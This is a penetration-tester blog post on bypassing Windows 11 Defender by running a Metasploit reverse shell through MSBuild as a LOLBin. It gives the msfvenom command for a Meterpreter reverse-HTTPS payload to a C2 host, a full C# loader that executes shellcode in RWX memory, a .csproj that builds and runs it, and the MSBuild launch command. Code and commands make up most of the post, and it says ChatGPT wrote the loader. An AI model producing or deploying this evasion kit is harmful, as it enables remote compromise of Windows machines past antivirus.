Bypassing Windows 11 Defender with LOLBin: Executing Metasploit Reverse Shell Using Native System Mechanisms
 Bypassing Windows 11 Defender with LOLBin

In a recent project, I faced the challenge of bypassing security systems on Windows 11. The system was fully updated and initially ran the ESET antivirus. Despite its apparent effectiveness, it was bypassed using a VBA script executed in Excel. Following project discussions, we requested ESET to be disabled, but instead of simplifying the task, the situation became more complex as Windows Defender, also fully updated, was enabled by default. The previous payload ceased to work, necessitating a new solution. In this case, the use of LOLBins and a mechanism I learned during a SANS training proved to be the key.

The first step was to locate the C# compiler on the system. By default, it was not present in the system PATH (Fig. 2).


Using the system file search, I found the location of MSBuild.exe (Fig. 3) and selected the first one from the list (Fig. 4).


Next, I prepared the payload using the msfvenom tool from the Metasploit framework:
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<IP> LPORT=8443 -f raw -o https_payload.bin
-p windows/x64/meterpreter/reverse_https– Specifies the type of reverse shell payload that establishes a connection with the attacker over HTTPS (encrypted outbound connection).LHOST=<IP>– Specifies the IP address to which the payload should establish a reverse connection.LPORT=8443– Defines the port where the C2 server awaits the connection.-f raw– Output format: raw binary (not wrapped in EXE or PE).-o https_payload.bin– Output file name.
This command generated a binary Meterpreter payload of type reverse HTTPS shell, saved in the file https_payload.bin (Fig. 5). I chose HTTPS because, during initial attempts, I noticed that the TCP payload was effectively blocked by Defender, while HTTPS worked without any issues.

Then I wrote code that executes the shellcode in memory using Windows API mechanisms. The LoadShellcode function loads the shellcode from a binary file (https_payload.bin). The NtAllocateVirtualMemory function allocates memory for the shellcode with PAGE_EXECUTE_READWRITE permissions, enabling read, write, and execute access. After copying the shellcode to the allocated memory using Marshal.Copy, the program creates a new thread via CreateThread, pointing to the location of the shellcode. The WaitForSingleObject function ensures the shellcode is executed by waiting for the thread to finish. ChatGPT helped me write the entire code.
using System;
using System.IO;
using System.Runtime.InteropServices;

class Program
{
    [DllImport("ntdll.dll", SetLastError = true)]
    private static extern uint NtAllocateVirtualMemory(
        IntPtr ProcessHandle,
        ref IntPtr BaseAddress,
        ulong ZeroBits,
        ref ulong RegionSize,
        uint AllocationType,
        uint Protect
    );

    [DllImport("kernel32.dll", SetLastError = true)]
    private static extern IntPtr CreateThread(
        IntPtr lpThreadAttributes,
        uint dwStackSize,
        IntPtr lpStartAddress,
        IntPtr lpParameter,
        uint dwCreationFlags,
        IntPtr lpThreadId
    );

    [DllImport("kernel32.dll", SetLastError = true)]
    private static extern uint WaitForSingleObject(
        IntPtr hHandle,
        uint dwMilliseconds
    );

    static void Main(string[] args)
    {
        string filePath = "https_payload.bin";

        byte[] shellcode = LoadShellcode(filePath);
        if (shellcode == null)
        {
            Console.WriteLine("Failed to load shellcode.");
            return;
        }

        IntPtr baseAddress = IntPtr.Zero;
        ulong regionSize = (ulong)shellcode.Length;
        IntPtr processHandle = (IntPtr)(-1);

        uint allocationResult = NtAllocateVirtualMemory(
            processHandle,
            ref baseAddress,
            0,
            ref regionSize,
            0x3000, // MEM_COMMIT | MEM_RESERVE
            0x40    // PAGE_EXECUTE_READWRITE
        );

        if (allocationResult != 0)
        {
            Console.WriteLine("Failed to allocate memory.");
            return;
        }

        Marshal.Copy(shellcode, 0, baseAddress, shellcode.Length);

        IntPtr threadHandle = CreateThread(
            IntPtr.Zero,
            0,
            baseAddress,
            IntPtr.Zero,
            0,
            IntPtr.Zero
        );

        if (threadHandle == IntPtr.Zero)
        {
            Console.WriteLine("Failed to create thread.");
            return;
        }

        WaitForSingleObject(threadHandle, 0xFFFFFFFF);
    }

    private static byte[] LoadShellcode(string filePath)
    {
        try
        {
            return File.ReadAllBytes(filePath);
        }
        catch (Exception ex)
        {
            Console.WriteLine("Error loading shellcode: " + ex.Message);
            return null;
        }
    }
}
To compile the program, I created a .csproj project file:
<?xml version="1.0" encoding="utf-8"?>
<Project ToolsVersion="15.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
  <PropertyGroup>
    <OutputType>Exe</OutputType>
    <TargetFrameworkVersion>v4.7.2</TargetFrameworkVersion>
    <Configuration>Debug</Configuration>
  </PropertyGroup>
  <ItemGroup>
    <Compile Include="main.cs" />
  </ItemGroup>

  <Target Name="Build">
    <Csc Sources="@(Compile)" OutputAssembly="main.exe" />
  </Target>

  <Target Name="Run" DependsOnTargets="Build">
    <Exec Command="main.exe" />
  </Target>
</Project>

After transferring all files to the target machine using curl and executing the command (Fig. 6):
C:\Windows\WinSxS\wow64_msbuild_b03f5f7f11d50a3a_4.0.15912.0_none_07ea43e35ad4fd3b\MSBuild.exe main.csproj /p:Configuration=Debug /t:Run

the payload executed successfully, establishing a connection with the C2 server (Fig. 7) despite an active and updated Windows Defender.


Watch the full demo in the video below:
The method also works with csc.exe. We don’t need the .csproj file in this case :).